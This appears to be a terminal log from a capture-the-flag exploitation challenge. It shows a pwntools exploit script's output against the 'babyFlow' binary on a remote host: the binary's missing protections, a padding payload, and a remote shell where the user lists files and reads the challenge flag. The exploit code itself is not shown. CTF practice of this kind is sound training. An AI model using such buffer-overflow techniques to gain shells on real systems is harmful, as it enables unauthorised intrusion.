 → pwn python2 expl.py
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/blackninja23/Documents/ctf/ninjactf/pwn/babyFlow'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Opening connection to 143.198.219.171 on port 5000: Done
134517244
AAAAAAAAAAAAAAAAAAAAAAAA
can you pass me?

[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cd /home/ctf
$ ls
easyExploitation
flag
$ cat flag
ictf{bf930bcd-6c10-4c05-bdd8-435db4b50cdb}$
$